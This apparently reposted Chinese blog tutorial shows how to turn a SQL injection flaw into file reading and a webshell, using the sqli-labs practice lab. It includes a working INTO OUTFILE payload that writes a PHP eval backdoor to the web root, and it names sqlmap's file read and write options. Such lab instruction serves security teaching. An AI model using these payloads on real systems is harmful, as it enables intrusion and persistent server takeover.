通过sql注入漏洞读写文件获取webshell

Posted IDebuger_kxk

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了通过sql注入漏洞读写文件获取webshell相关的知识,希望对你有一定的参考价值。

目录

一、前提条件:

- 当前用户具有文件读写权限

- 知道读写文件的绝对路径



- Mysql.ini设置secure_file_priv为下图所示

二、手工方式







读文件:

写文件:



- 首先发现注入点,可以利用注入手法进行回显

- 利用into outfile ‘上传文件路径+文件名’ 进行写文件操作,如下所示:

http://192.168.132.139/sqli-labs-master/Less-1/?id=2' and 1=2 union select 1,"<?php @eval($_REQUEST[777]);?>",3 into outfile 'C:\\\\soft\\\\phpstudy\\\\WWW\\\\1.php' --+



- 成功上传一句话木马



4. 用蚁剑连接拿到webshell

三、Sqlmap方式





Sqlmap 读取服务器文件

--file-read参数



Sqlmap 写文件到服务器并获取webshell

–file-write和–file-dest

将已经写好的shell.php -----/home/kali/Desktop/shell.php



成功上传:



用蚁剑连接:

以上是关于通过sql注入漏洞读写文件获取webshell的主要内容,如果未能解决你的问题,请参考以下文章